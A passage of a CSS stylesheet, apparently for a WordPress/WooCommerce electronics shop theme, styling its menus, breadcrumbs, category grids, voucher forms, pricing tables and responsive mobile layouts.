	display: none;
}
.image-icon.header-cart-icon {
	margin-left: 0;
}
.icon-box-header .isures-iconbox.container.vertical {
	padding: 0 5px;
}
.isures-flashsale--products_wrap .isures-flashsale--countdown_wrap {
	padding: 20px 0 10px;
	margin-bottom: 0;
}
.isures-flashsale--products_wrap {
	background: linear-gradient(rgb(138, 5, 5), rgb(0, 0, 0)) 0% 0% / cover;
	border-radius: 10px;
	padding: 0 10px;
}
.account-item .nav-dropdown {
	padding: 0;
	min-width: 160px;
}
.account-item .nav-dropdown li a {
	font-size: 14px;
}
.account-item .nav-dropdown li:not(:last-child) {
	border-bottom: 1px dotted #ddd;
}
.account-item .nav-top-not-logged-in span {
	display: grid;
	line-height: initial;
	align-self: center;
}
.account-item .account-link .icon-user::before, .account-item .nav-top-not-logged-in span::before {
	content: "";
	background: url(/wp-content/uploads/2023/12/icon-member.png) no-repeat;
	background-size: 20px;
	width: 20px;
	height: 20px;
	display: inline-block;
	margin: auto;
}
.account-item .account-link .icon-user {
	order: 1;
	line-height: 1;
}
.account-item .account-link .header-account-title {
	order: 2;
	line-height: initial;
}
.account-item .account-link {
	display: grid;
	text-align: center;
}
.account-item .nav-dropdown {
	padding: 0;
}
.head-pro .txt-reviews-count {
	font-size: 14px;
}
.head-pro .isures-ipc--btn span svg {
	fill: #fff !important;
	background: #d90018;
	border-radius: 100%;
}
.head-pro .star-rating {
	font-size: 14px;
	display: inline-block;
	margin: 0;
}
.head-pro .isures-ipc--btn {
	line-height: 1.5;
	display: inline-block;
	margin-top: 0;
	border: 1px solid #d90018;
	border-radius: 2px;
	color: #d90018;
	padding: 2px 3px;
}
.head-pro .product-title-container {
	display: inline-block;
}
.breadcrumbs .divider {
	opacity: 1;
	font-size: 10px;
}
.breadcrumbs a.current, .breadcrumbs a:hover {
	color: inherit;
}
.breadcrumbs a {
	color: #707070;
}
.breadcrumbs {
	color: #707070;
	font-size: 12px;
}
.breadcrumbs a:first-of-type::before {
	content: "\f015";
	font-family: "Font Awesome 5 Free";
	font-weight: 400;
	font-size: 12px;
	margin-right: 2px;
}
.cat-cus:not(.list-catpro) .box.box-category .box-image {
	bottom: 5px;
}
.col.col-cat-cus {
	padding: 0 20px 30px;
}
.cat-cus:not(.list-catpro) .box.box-category .box-text {
	padding: 5px;
	position: absolute;
	top: 0;
}
.cat-cus .header-title {
	text-transform: capitalize;
	font-size: 14px;
	font-weight: 600;
}
.product-category.col {
	padding: 0 5px 10px;
}
.product-category.col .col-inner a .box.box-category {
	min-height: 125px;
}
.cat-cus:not(.list-catpro) .product-category.col .col-inner a {
	background: #FFE15B;
	border-radius: 10px;
	box-shadow: 0 1px 2px 0 rgba(60,64,67,.1),0 2px 6px 2px rgba(60,64,67,.15);
	min-height: 125px;
	display: block;
}
.cat-cus:not(.list-catpro) .box.box-category {
	display: flex;
	flex-direction: column-reverse;
}
.logo-left .logo {
	margin-right: 15px;
}
.header-vertical-menu__fly-out .nav-vertical-fly-out li.has-icon-left > a > img {
	margin-right: 5px;
}
@media screen and (min-width: 1239px) {
}
@media screen and (max-width: 1238px) {
.related-post .box-text p {
	-webkit-line-clamp: 2;
}
.related-post .from_the_blog_excerpt {
	display: none;
}
.relatedcat .title-related-post span {
	font-size: 18px;
}
}
@media screen and (min-width: 1081px) and (max-width: 1238px) {
.header-vertical-menu__fly-out {
	max-width: 180px;
	max-height: 317px;
	overflow-x: hidden;
	overflow-y: auto;
	scrollbar-width: thin;
}
}
@media screen and (min-width: 1025px) and (max-width: 1080px) {
.header-vertical-menu__fly-out {
	max-height: 300px;
	overflow-x: hidden;
	overflow-y: auto;
	scrollbar-width: thin;
}
}
@media screen and (min-width: 850px) and (max-width: 1238px) {
.ux-builder-iframe .search-form {
	width: 67%;
}
.header-vertical-menu__fly-out {
	max-width: fit-content;
}
}
@media screen and (min-width: 1025px) {
.isures-custom--nc_attr .isures-item--attribute a {
	min-height: 118px !important;
}
.isures_type_image .isures-item--attribute, .isures_type_image.isures-cate--filter .isures-item--attribute, .isures_type_image_label .isures-item--attribute, .isures_type_image_label.isures-cate--filter .isures-item--attribute {
	/*max-width: calc(10% - 5px);*/
	/*width: calc(10% - 5px);*/
}
.c-voucher-form > .col-inner::after {
	content: "";
	background: url(/wp-content/uploads/2024/05/bg-form.webp) no-repeat;
	background-size: 410px 462px;
	width: 410px;
	height: 462px;
	position: absolute;
	bottom: 0;
	right: 0;
	z-index: -1;
}
.c-voucher-form::after {
	background: url(/wp-content/uploads/2024/05/img-voucher-3.webp) no-repeat;
	background-size: auto;
	background-size: 258px 237px;
	width: 258px;
	height: 237px;
	bottom: -118.5px;
	right: -129px;
}
.c-voucher-form::before {
	background: url(/wp-content/uploads/2024/05/img-voucher-2.webp) no-repeat;
	background-size: auto;
	background-size: 145px 131px;
	width: 145px;
	height: 131px;
	bottom: -65.5px;
	left: -100.5px;
}
.r-voucher-form::after {
	background: url(/wp-content/uploads/2024/05/img-gift.webp) no-repeat;
	background-size: auto;
	background-size: 145px 147px;
	width: 145px;
	height: 147px;
	top: -73.5px;
	right: -72.5px;
}
.r-voucher-form::before {
	background: url(/wp-content/uploads/2024/05/img-voucher-1.webp) no-repeat;
	background-size: 94px 75px;
	width: 94px;
	height: 75px;
	top: -37px;
	left: -47.5px;
}
.r-voucher-form::before, .r-voucher-form::after, .c-voucher-form::before, .c-voucher-form::after {
	content: "";
	position: absolute;
}
.isures-global--row_white > .col.col-cat-cus {
	padding: 5px 10px;
}
}
@media screen and (min-width: 922px) and (max-width: 1238px) {
.search-form {
	width: 47%;
}
}
@media screen and (min-width: 1025x) and (max-width: 1080px) {
.header-vertical-menu__fly-out {
	max-width: fit-content;
	max-height: 262px;
	overflow-x: hidden;
	overflow-y: auto;
	scrollbar-width: thin;
}
}
@media screen and (max-width: 1024px) {
.product-attribute-cat .attribute-cat-value {
	font-size: 8.5px;
}
.product-attribute-cat {
	gap: 3px;
}
.isures-term--filter.isures_type_image_label .isures-image--with_label {
	white-space: normal;
	overflow: hidden;
	text-overflow: ellipsis;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
	padding: 3px 5px;
	height: 35px;
}
#pa_hinh-thuc + .isures-ivp--attribute_wrap {
	grid-template-columns: repeat(2, 1fr) !important;
}
}
@media screen and (max-width: 1023px) {
.col-giai-phap .col-inner .box, .row-multi-child .col {
	min-width: 32vw;
}
.isures-scroll--wrap_dropdown.isures-filter--fixed.active {
	max-width: none;
}
.bg-black::before {
	z-index: 1;
}
.isures-filter--dropdown .isures-filter--nav_wrap {
	padding: 5px 8px 10px;
}
.isures-scroll--wrap_dropdown {
	padding-top: 0;
	margin-bottom: 10px;
	margin-top: 0;
}
.custom-filter .form-check::after {
	background: linear-gradient(to right, rgba(255 255 255/.3), rgba(255 255 255/.8), #fff);
	content: '';
	height: 100%;
	position: absolute;
	top: 0;
	right: 0;
	width: 40px;
}
.custom-filter .form-check {
	width: 100%;
	white-space: nowrap;
	overflow-x: auto;
}
.custom-filter form {
	margin-bottom: 10px;
}
.custom-filter label {
	line-height: 1;
}
.isures-term--filter:not(.isures-cate--filter):not(.isures-filter--dropdown) .isures-item--attribute {
	margin-bottom: 10px;
}
.isures-filter--nav_wrap {
	white-space: nowrap;
	overflow-x: auto;
}
}
@media screen and (min-width: 922px) and (max-width: 1024px) {
.header-vertical-menu__fly-out {
	max-width: 130px;
	max-height: 276px;
	overflow-x: hidden;
	overflow-y: auto;
	scrollbar-width: thin;
}
}
@media screen and (min-width: 850px) and (max-width: 921px) {
.header-vertical-menu__fly-out {
	max-width: 120px;
	max-height: 262px;
	overflow-x: hidden;
	overflow-y: auto;
	scrollbar-width: thin;
}
.header-search-form {
	display: none !important;
}
}
@media screen and (min-width: 850px) {
.menu-chuyen-muc li {
	flex: 1 1 auto;
}
.menu-chuyen-muc {
	display: flex;
	flex-wrap: wrap;
	list-style: none;
	padding: 0;
}
.col-right-0 {
	position: absolute;
	right: 0;
	width: auto;
}
.post-project .post-title {
	min-height: 39.2px;
}
.col-multi-child .col-inner:has(.table-pricing) {
	gap: 40px;
}
.pricing-table-wrapper:has(.table-pricing.table-pricing-col-3) {
	width: calc(33.3333% - 30px);
}
.pricing-table-wrapper:has(.table-pricing) {
	width: calc(33.3333% - 20px);
}
.col-inner:has(.box-img-top) {
	display: flex;
}
.box-img-top-1.box-img-top-col-3 {
	width: calc(33.333% - 15px);
}
.box-img-top, .box-img-top-1 {
	width: calc(25% - 15px);
}
.menu-chuyen-muc > li:not(:last-child) {
	margin-right: 10px;
}
.box-video .title-main .section-title .section-title-main {
	font-size: 18px;
}
.title-main .section-title .section-title-main {
	font-size: 22px;
}
.price-price-table .section-title .section-title-main {
	font-size: 27px;
}
.main-pro .isures-parameter--wrap {
	display: none;
}
.admin-bar .devvn_list_popup_content {
	margin-top: 100px;
}
.woocommerce-cart .woocommerce .woocommerce.row.row-large.row-divided .large-7, .woocommerce-cart .woocommerce .woocommerce.row.row-large.row-divided .large-5, .woocommerce-order-received .woocommerce > .row .large-7.col, .woocommerce-order-received .woocommerce > .row .large-5.col {
	flex-basis: 100%;
	max-width: 100%;
}
.error-404 .header-font {
	font-size: 9em !important;
}
.related-post .post-item .post-title {
	font-size: 16px;
}
body:not(.paged) .blog-wrapper.blog-archive .large-9.col .row .col.post-item:nth-child(2) .from_the_blog_excerpt, body:not(.paged) .blog-wrapper.blog-archive .large-9.col .row .col.post-item:nth-child(3) .from_the_blog_excerpt, body:not(.paged) .blog-wrapper.blog-archive .large-9.col .row .col.post-item:nth-child(2) .post-meta, body:not(.paged) .blog-wrapper.blog-archive .large-9.col .row .col.post-item:nth-child(3) .post-meta {
	display: none;
}
body:not(.paged) .blog-wrapper.blog-archive .large-9.col .row .col.post-item:first-child .box-image, body:not(.paged) .blog-wrapper.blog-archive .large-9.col .row .col.post-item:nth-child(2) .box-image, body:not(.paged) .blog-wrapper.blog-archive .large-9.col .row .col.post-item:nth-child(3) .box-image {
	width: 100% !important;
}
body:not(.paged) .blog-wrapper.blog-archive .large-9.col .row .col.post-item:nth-child(4) .box-blog-post .box-text, body:not(.paged) .blog-wrapper.blog-archive .large-9.col .row .col.post-item:nth-child(5) .box-blog-post .box-text, body:not(.paged) .blog-wrapper.blog-archive .large-9.col .row .col.post-item:nth-child(6) .box-blog-post .box-text {
	padding-right: 0;
}
body:not(.paged) .blog-wrapper.blog-archive .large-9.col .row .col.post-item:first-child .box-blog-post .box-text, body:not(.paged) .blog-wrapper.blog-archive .large-9.col .row .col.post-item:nth-child(2) .box-blog-post .box-text, body:not(.paged) .blog-wrapper.blog-archive .large-9.col .row .col.post-item:nth-child(3) .box-blog-post .box-text {
	padding-left: 0;
	padding-right: 0;
}
body:not(.paged) .blog-wrapper.blog-archive .large-9.col .row .col.post-item:first-child .box-blog-post, body:not(.paged) .blog-wrapper.blog-archive .large-9.col .row .col.post-item:nth-child(2) .box-blog-post, body:not(.paged) .blog-wrapper.blog-archive .large-9.col .row .col.post-item:nth-child(3) .box-blog-post {
	display: grid;
	gap: 10px;
}
body:not(.paged) .blog-wrapper.blog-archive .large-9.col .row .col.post-item:nth-child(4), body:not(.paged) .blog-wrapper.blog-archive .large-9.col .row .col.post-item:nth-child(5), body:not(.paged) .blog-wrapper.blog-archive .large-9.col .row .col.post-item:nth-child(6) {
	grid-column: span 3;
}
body:not(.paged) .blog-wrapper.blog-archive .large-9.col .row .col.post-item:nth-child(3) {
	grid-column: span 2;
}
body:not(.paged) .blog-wrapper.blog-archive .large-9.col .row .col.post-item:first-child + .col.post-item:nth-child(2), body:not(.paged) .blog-wrapper.blog-archive .large-9.col .row .col.post-item:first-child + .col.post-item:nth-child(2) + .col.post-item:last-child {
	grid-column: inherit;
}
body:not(.paged) .blog-wrapper.blog-archive .large-9.col .row .col.post-item:nth-child(2) {
	grid-column: span 2;
	padding-bottom: 10px;
}
body:not(.paged) .blog-wrapper.blog-archive .large-9.col .row .col.post-item:first-child {
	grid-column: span 1;
	grid-row: span 2;
}
body:not(.paged) .blog-wrapper.blog-archive .large-9.col .row {
	grid-template-columns: 2fr 1fr;
	display: grid;
}
.page-numbers.nav-pagination {
	text-align: right;
}
.cat-cus .product-category.col {
	flex-basis: 10%;
	max-width: 10%;
}
}
@media screen and (max-width: 849px) {
.slider-top .hide-for-medium {
	display: block !important;
}
.slider-top {
	margin-top: 30px;
}
.box-video .title-main .section-title .section-title-main {
	font-size: 16px;
}
.col-giai-phap .col-inner .box, .row-multi-child .col {
	min-width: 60vw;
}
.s-khac-biet .gallery-item {
	padding: 0 10px 0;
}
.s-doi-tac-1 .gallery-item {
	padding: 0 10px 30px;
}
.s-doi-tac-1 .gallery-columns-6 .gallery-item {
	flex-basis: 25%;
	max-width: 25%;
}
.s-doi-tac-1 .gallery {
	padding-left: 5px;
	padding-right: 5px;
}
.s-khac-biet .gallery-columns-2 .gallery-item {
	flex-basis: 50%;
	max-width: 50%;
}
.tab-quy-trinh-1 .tab-panels {
	padding-top: 50px;
}
.tab-quy-trinh-1 {
	margin-top: 30px;
}
.tab-quy-trinh-1 li.tab a > span span {
	font-size: 24px;
}
.tab-quy-trinh-1 li.tab a > span {
	font-size: 15px;
}
.tab-quy-trinh-1 li.tab a {
	width: 80px;
	height: 80px;
}
/*.table-pricing .bullet-item:first-child {
	font-size: 16px;
}*/
.table-pricing .bullet-item {
	font-size: 13px;
}
.table-pricing .price {
	font-size: 28px;
}
.col-multi-child .col-inner:has(.table-pricing) {
	gap: 13.3333px;
}
.pricing-table-wrapper:has(.table-pricing) {
	width: calc(25% - 10px);
}
.list-count ul li {
	font-size: 15px;
}
.tab-giai-phap-1 .tab a::after {
	width: 10px;
	height: 10px;
	bottom: -10px;
}
.tab-giai-phap-1 .tab a {
	font-size: 12px;
}
.tab-giai-phap-1 li.tab {
	white-space: nowrap;
}
.tab-giai-phap-1 ul.nav {
	overflow-x: auto;
	justify-content: start;
}
.tab-giai-phap-1 .tab:first-child a::before {
	left: 14px;
}
.tab-giai-phap-1 .tab.active a::before, .tab-giai-phap-1 .tab a:hover::before {
	width: 28px;
	height: 28px;
	background-size: 28px;
}
.tab-giai-phap-1 .tab a::before {
	width: 28px;
	height: 28px;
	background-size: 28px;
}
.button.btn-view-more span span {
	width: 30px;
	height: 30px;
}
.button.btn-view-more {
	font-size: 16px;
	padding: 0 15px 0 5px !important;
}
.tab-giai-phap-1 .tab-panels .panel.active {
	padding: 15px 30px;
}
.medium-logo-left .flex-right {
	flex: auto;
}
.single-product :has(.product-video-popup) .product-thumbnails .col.first a::before {
	width: 45px;
	height: 45px;
	background-size: 45px 45px;
}
.c-voucher-form h4 {
	font-size: 20px;
}
a.button.btn-voucher {
	font-size: 16px;
}
.menu-chuyen-muc {
	display: grid;
	grid-template-columns: 1fr 1fr 1fr;
	gap: 10px;
}
.title-main .section-title .section-title-main {
	font-size: 20px;
}
.hotline-phone-ring-wrap {
	display: block !important;
}
.btn-bottom-order-received {
	border-top-left-radius: 0;
	border-top-right-radius: 0;
}
.woocommerce-order-received .footer-menu-mobile {
	display: none;
}
.popup-button {
	bottom: 91.2px;
	z-index: 20;
}
.isures-stick--compare {
	bottom: 66.2px;
}
.catpro-section .isures-global--title_sale.isures-global--title_basic .section-title.section-title-normal span.section-title-main {
	padding-top: 0;
}
.cus-section.catpro-section > .section-content > .row > .col {
	padding-bottom: 0;
}
.list-catpro .header-title {
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
	overflow: hidden;
}
.row .list-catpro.row-small:not(.row-collapse) {
	margin: 0;
	display: grid;
	gap: 10px;
	grid-template-columns: repeat(10, 1fr);
}
.cat-cus.list-catpro .product-category.col {
	margin-right: 0;
}
.list-catpro .box-image {
	box-shadow: 0 1px 2px 0 rgba(60,64,67,.1),0 2px 6px 2px rgba(60,64,67,.15);
	border-radius: 10px;
	aspect-ratio: 1/1;
	align-items: center;
	display: grid;
}
.list-catpro .box-text {
	padding: 5px 0;
}
.list-catpro .box.box-category {
	text-align: center;
}
.list-catpro .box-image img {
	max-width: 50px;
}
.main-pro .isures-parameter--wrap, .main-pro .woocommerce-tabs.tabbed-content {
	margin-bottom: 15px;
}
.main-pro .isures-parameter--wrap table {
	margin-bottom: 0;
}
.pswp--svg .pswp__button--arrow--right, .pswp--svg .pswp__button--arrow--left {
	margin-right: 0;
	margin-bottom: 0;
}
button.pswp__button--arrow--left::before, button.pswp__button--arrow--right::before, button.pswp__button:hover {
	background-color: rgba(0,0,0,.3) !important;
}
.pswp__ui--idle .pswp__button--arrow--left, .pswp__ui--idle .pswp__button--arrow--right {
	opacity: 1;
}
.tab-pro-upsell .slider-nav-reveal .flickity-prev-next-button.next {
	right: 14.8px !important;
}
.tab-pro-upsell .slider-nav-reveal .flickity-prev-next-button.previous {
	left: 14.8px !important;
}
.tab-pro-upsell .slider.row-slider {
	padding-left: 5px;
	padding-right: 5px;
}
ul.nav-menu-mobile > li > ul.sub-menu > li.menu-view-all span:hover {
	text-decoration: underline;
}
ul.nav-menu-mobile > li > ul.sub-menu > li.menu-view-all span {
	float: right;
	font-size: 14px;
	font-weight: 400;
	color: #444;
	margin-right: 10px;
}
ul.nav-menu-mobile > li > ul.sub-menu > li.menu-view-all {
	width: 100%;
	min-height: auto;
}
ul.nav-menu-mobile > li > ul.sub-menu > li.menu-view-all > a {
	font-size: 16px;
	display: block;
	text-align: left;
}
.isures-scroll--wrap_dropdown.isures-filter--fixed.active {
	top: 64px !important;
}
.isures-first--section {
	z-index: 10;
}
.tax-product_cat .category-page-title .page-title-inner {
	margin-top: 5px;
	margin-bottom: 5px;
}
.cus-breadcrumb .breadcrumbs {
	border-bottom: none;
}
.archive-page-header, #content.blog-single > .row.row-large {
	padding-top: 44px;
}
.cus-breadcrumb {
	background: #fff;
	position: fixed;
	top: 64px;
	z-index: 10;
	width: 100%;
	overflow-x: auto;
	overflow-y: hidden;
	display: flex;
	white-space: nowrap;
	height: 30px;
	box-shadow: 0 1px 2px 0 rgba(60,64,67,.1),0 2px 6px 2px rgba(60,64,67,.15);
	border-bottom: 1px solid #e5e7eb;
}
.sticky-jump .stuck {
	animation: none;
}
.head-pro .star-rating {
	margin-left: 15px;
}
.head-pro .product-title-container {
	display: block;
	padding: 24px 15px 5px;
}
.col.head-pro {
	padding-top: 0;
	padding-left: 0;
	padding-right: 0;
}
.head-pro .product-breadcrumb-container {
	background: #fff;
	position: fixed;
	top: 64px;
	z-index: 10;
	width: 100%;
	padding: 5px 15px;
	overflow-x: auto;
	overflow-y: hidden;
	display: flex;
	white-space: nowrap;
	height: 30px;
	box-shadow: 0 1px 2px 0 rgba(60,64,67,.1),0 2px 6px 2px rgba(60,64,67,.15);
	border-bottom: 1px solid #e5e7eb;
}
.autocomplete-suggestion .search-price {
	flex: 1;
}
.autocomplete-suggestion .search-name {
	flex: 10;
}
#masthead.header-main .flex-right {
	margin-left: 0;
	width: 87%;
}
div#logo a::before {
	background: url(/wp-content/uploads/2024/03/icon-smarttech247.png) no-repeat !important;
	background-size: contain !important;
	content: "";
	width: 35px;
	height: 50.65px;
	display: flex;
}
#logo img.header-logo-dark {
	display: none !important;
}
.logo-left #logo.logo {
	width: 35px;
	margin-right: 0;
}
ul.nav-menu-mobile li a img {
	width: 35px;
	height: 35px;
}
ul.nav-menu-mobile > li > ul.sub-menu > li > ul.sub-menu > li > a {
	width: 100%;
	margin: 0;
	position: relative;
	display: flex;
	flex-flow: column;
	align-items: center;
	justify-content: center;
	text-align: center;
	border: 1px solid #d1d5db !important;
	border-radius: 10px;
	height: auto;
	min-height: 34px;
	padding: 5px 10px;
}
ul.nav-menu-mobile > li > ul.sub-menu > li > ul.sub-menu > li:nth-child(3n) {
	margin-right: 0;
}
ul.nav-menu-mobile > li > ul.sub-menu > li > ul.sub-menu > li {
	margin-bottom: 10px;
	display: inline-grid;
	margin-right: 10px;
	white-space: nowrap;
}
ul.nav-menu-mobile > li > ul.sub-menu > li > ul.sub-menu {
	padding: 0;
	overflow-x: auto;
	display: grid;
	grid-template-columns: repeat(3,1fr);
}
ul.nav-menu-mobile > li > ul.sub-menu > li.menu-item-has-children > a {
	align-items: flex-start;
	padding: 5px 0;
	font-size: 16px;
}
ul.nav-menu-mobile > li > ul.sub-menu > li > a {
	width: 100%;
	height: 100%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	flex-direction: column;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	overflow: hidden;
	text-align: center;
}
ul.nav-menu-mobile > li > ul.sub-menu > li.menu-item-has-children {
	width: calc(100% - 10px);
}
ul.nav-menu-mobile > li > ul.sub-menu > li {
	width: calc((100% - 30px) / 3);
	min-height: 85px;
	margin: 0 10px 10px 0;
}
ul.nav-menu-mobile > li.active > ul.sub-menu {
	padding: 10px 0 0 10px;
}
ul.nav-menu-mobile > li > ul.sub-menu {
	width: calc(100% - 80px);
	height: 100%;
	display: none;
	float: left;
	padding: 0;
	position: absolute;
	top: 0;
	right: 0;
	background: #ffffff;
	-webkit-box-shadow: rgb(60 64 67 / 10%) 0px 1px 2px 0px, rgb(60 64 67 / 15%) 0px 2px 6px 2px;
	box-shadow: rgb(60 64 67 / 10%) 0px 1px 2px 0px, rgb(60 64 67 / 15%) 0px 2px 6px 2px;
	overflow-y: auto;
	z-index: 1;
}
ul.nav-menu-mobile > li > a > img {
	width: 40px;
	height: 40px;
}
ul.nav-menu-mobile > li:nth-child(12) > a {
	background: #FCE7F3;
}
ul.nav-menu-mobile > li:nth-child(11) > a {
	background: #FAE8FF;
}
ul.nav-menu-mobile > li:nth-child(10) > a {
	background: #CCFBF1;
}
ul.nav-menu-mobile > li:nth-child(9) > a {
	background: #EDE9FE;
}
ul.nav-menu-mobile > li:nth-child(8) > a {
	background: #E0E7FF;
}
ul.nav-menu-mobile > li:nth-child(7) > a {
	background: #E0F2FE;
}
ul.nav-menu-mobile > li:nth-child(6) > a {
	background: #CCFBF1;
}
ul.nav-menu-mobile > li:nth-child(5) > a {
	background: #D1FAE5;
}
ul.nav-menu-mobile > li:nth-child(4) > a {
	background: #ECFCCB;
}
ul.nav-menu-mobile > li:nth-child(3) > a {
	background: #FEF9C3;
}
ul.nav-menu-mobile > li:nth-child(2) > a {
	background: #FFEDD5;
}
ul.nav-menu-mobile > li:nth-child(1) > a {
	background: #FEE2E2;
}
ul.nav-menu-mobile > li.active > a::after {
	border-bottom: 6px solid transparent;
	border-right: 6px solid #fff;
	border-top: 6px solid transparent;
	content: "";
	height: 12px;
	position: absolute;
	right: 0;
	top: calc(50% - 6px);
	width: 12px;
	z-index: 2;
}
ul.nav-menu-mobile li a {
	color: #000;
	font-size: 11px;
	font-weight: 700;
	line-height: 1.2;
}
ul.nav-menu-mobile > li > a {
	width: 80px;
	height: 80px;
	display: flex;
	flex-direction: column;
	justify-content: center;
	align-items: center;
	padding: 5px;
	-webkit-box-shadow: rgba(60, 64, 67, 0.1) 0px 1px 2px 0px, rgba(60, 64, 67, 0.15) 0px 2px 6px 2px;
	box-shadow: rgba(60, 64, 67, 0.1) 0px 1px 2px 0px, rgba(60, 64, 67, 0.15) 0px 2px 6px 2px;
	text-decoration: none;
	position: relative;
	text-align: center;
	font-size: 12px;
	cursor: pointer;
}
.menu-mobile-section li {
	list-style: none;
	margin-bottom: 0;
}
ul.nav-menu-mobile {
	height: -webkit-max-content;
	height: -moz-max-content;
	height: max-content;
	padding: 0;
	margin: 0;
}
.main-menu-mobile {
	width: 100%;
	height: 100%;
	overflow-y: auto;
	background: #F3F4F6;
}
.home .list-menu-mobile, .tax-product_cat .list-menu-mobile {
	height: calc(100% - 130.2px);
}
.list-menu-mobile {
	width: 100%;
	height: calc(100% - 160.2px);
	position: relative;
	overflow-y: auto;
}
.page-template-default .menu-mobile-section.active, .single-product .menu-mobile-section.active, .category .menu-mobile-section.active, .single-post .menu-mobile-section.active  {
	margin-top: 94px;
}
.menu-mobile-section.active {
	display: block;
	margin-top: 64px;
}
.menu, ul.sub-menu {
	background: #fff;
	margin: 0;
}
ul.menu li a {
	padding: 6px 10px !important;
	font-size: 13px !important;
	font-weight: 600;
	color: #333;
	display: flex;
	text-transform: inherit;
	align-items: center;
}
.footer-menu-mobile ul.menu > li > a img {
	filter: grayscale(1);
	margin-bottom: 5px;
	margin-right: 0;
}
.footer-menu-mobile ul.menu > li > a {
	flex-flow: column;
	font-size: 12px !important;
	padding: 6px 0 !important;
	white-space: nowrap;
	cursor: pointer;
}
.footer-menu-mobile ul.menu > li {
	width: calc(100% / 5);
	border-top: none;
}
.footer-menu-mobile ul.menu {
	border-radius: 1rem;
	-webkit-box-shadow: rgba(60, 64, 67, 0.1) 0px 1px 2px 0px, rgba(60, 64, 67, 0.15) 0px 2px 6px 2px;
	box-shadow: rgba(60, 64, 67, 0.1) 0px 1px 2px 0px, rgba(60, 64, 67, 0.15) 0px 2px 6px 2px;
}
.footer-menu-mobile ul.menu {
	border-radius: 0;
	display: flex;
	padding: 5px 0;
}
.footer-menu-mobile {
	position: fixed;
	bottom: 0;
	width: 100%;
	z-index: 99999;
	display: block;
}
.des-cat-pro h3 {
	font-size: 16px;
}
.des-cat-pro h2 {
	font-size: 18px;
}
.small-columns-4 .flickity-slider > .col, .small-columns-4 > .col {
	flex-basis: calc(100% / 6);
	max-width: calc(100% / 6);
}
.tax-product_cat .category-page-title .page-title-inner.medium-flex-wrap .flex-col {
	padding-top: 0;
	padding-bottom: 0;
	text-align: left !important;
}
.price-wrapper del .amount {
	font-size: 11px;
}
.price-wrapper span.amount {
	font-size: 14px;
}
.cat-cus.list-catpro .header-title {
	font-size: 12px;
}
.cat-cus .header-title {
	font-size: 10px;
}
.blog-single .entry-content {
	font-size: 95%;
}
.related-post .box-text p {
	-webkit-line-clamp: 1;
}
.relatedcat h3 {
    margin-bottom: 10px !important;
}
.related-post .col:not(:last-child) .related-title {
    border-bottom: 1px dashed #dfdfdf;
    padding-bottom: 5px;
}
.related-title {
    margin-top: 5px !important;
}
.related-post .related-title a {
    background: url(/images/i-post.png) left center no-repeat !important;
    padding-left: 10px !important;
    font-size: 14px !important;
}
.related-post .col.large-4 {
    padding-bottom: 0;
}
.image-feature {
    display: none;
}

.blog-archive .box-blog-post .box-text .from_the_blog_excerpt {
	display: -webkit-box;
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 2;
	-o-text-overflow: ellipsis;
	text-overflow: ellipsis;
	overflow: hidden;
}
.woocommerce-variation-price del span.woocommerce-Price-amount.amount {
	font-size: 14px;
}
.woocommerce-variation-price ins span.woocommerce-Price-amount.amount {
	font-size: 20px;
}
.row.isures-blog--home_wrap .col.post-item {
	display: inline-block;
	width: calc(50% - 22.5px);
}
.row.isures-blog--home_wrap {
	display: block;
	overflow-x: scroll;
	overflow-y: hidden;
	scrollbar-width: none;
	white-space: nowrap;
}
.cus-section > .section-content > .container {
	padding: 0 9.8px;
}
.cus-section > .section-content > .row > .col {
	padding: 0 9.8px 19.6px;
}
.cat-cus:not(.list-catpro) .product-category.col:not(:nth-child(10n)) {
	margin-right: 10px;
}
.col.col-cat-cus {
	padding: 0 15px 0;
}
.row.cat-cus:not(.list-catpro) {
	width: 790px !important;
	flex-wrap: wrap;
	position: relative;
	justify-content: start;
	margin: 0 0 10px !important;
}
.col-cat-cus:not(.col-catpro) > .col-inner {
	overflow-x: auto;
}
.cat-cus:not(.list-catpro) .box.box-category .box-image {
	max-width: 65%;
}
.cat-cus .product-category.col {
	flex-basis: calc(10% - 10px);
	max-width: calc(10% - 10px);
	min-width: 70px;
	padding: 0;
}
.product-category.col .col-inner a .box.box-category {
	min-height: 100px;
}
.cat-cus:not(.list-catpro) .product-category.col .col-inner a {
	min-height: 100px;
}
}
@media screen and (min-width: 550px) and (max-width: 849px) {
.banner.about-1 {
	min-height: 50vh;
}
.box-img-top, .box-img-top-1 {
	width: calc(50% - 15px);
}
#masthead.header-main .flex-right {
	margin-left: 0;
	width: 92%;
}
}
@media screen and (max-width: 782px) {
.pswp {
	height: calc(100% - 65px);
}
.admin-bar .pswp {
	height: calc(100% - 65px);
	top: 0;
}
}
@media screen and (min-width: 768px) {
.archive .category-page-row {
	padding-top: 0;
}
}
@media screen and (max-width: 767px) {
.devvn_tragop_btn a:last-child {
	margin-left: 5px !important;
}
.devvn_tragop_btn a:first-child {
	margin-right: 5px !important;
}
.devvn_tragop_btn {
	display: flex !important;
}
}
@media screen and (min-width: 550px) {
.isures-contact--form.baogia-contact-form.goilai-form p.note-form {
	margin-top: 10px;
}
.slider-top .flickity-page-dots {
	bottom: 18px;
}
.box-img {
	margin: 60px 0;
}
.box-vertical.box-img.box-img-reverse .box-text {
	padding-left: 0;
	padding-right: 50px;
}
.box-vertical.box-img .box-text {
	padding-left: 50px;
	padding-right: 0;
}
.box-img-reverse .box-text {
	width: 50%;
}
.box.has-hover.box-img-reverse.box-vertical.box-text-middle {
	display: flex;
	flex-direction: row-reverse;
}
.top-page .breadcrumbs {
	font-size: 20px;
}
body a.devvn_tragop_button small {
	font-size: 14px !important;
}
.main-pro-2 .product-short-description {
	display: none;
}
.related-blog-posts.col-sidebar-bottom-cat-pro {
	max-width: calc(33.3333333333% - 20px);
	margin: 0 auto;
}
.banner-cat-pro .slider-wrapper .slider {
	box-shadow: 0 1px 2px 0 rgb(60 64 67 / 10%), 0 2px 6px 2px rgb(60 64 67 / 15%);
}
.blog-archive .col.post-item .box-blog-post .box-text, .related-post .col.post-item .box-blog-post .box-text {
	padding-left: 15px;
	padding-right: 0;
}
.product-short-description + .csbh {
	min-height: inherit;
	position: absolute;
}
.csbh {
	width: calc(50% - 2px);
	position: relative;
	right: 0;
	height: 100%;
	max-height: 281.4px;
	overflow-x: hidden;
